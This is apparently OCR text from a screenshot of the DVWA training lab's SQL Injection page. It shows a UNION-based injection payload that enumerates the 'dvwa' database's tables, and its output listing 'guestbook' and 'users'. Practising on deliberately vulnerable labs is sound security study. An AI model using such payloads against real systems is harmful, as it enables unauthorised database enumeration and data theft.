 Vulnerability: SQL Injection
User ID: able_schema = 'dvwa' Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'dvwa' #
First name: 1
Surname: guestbook,users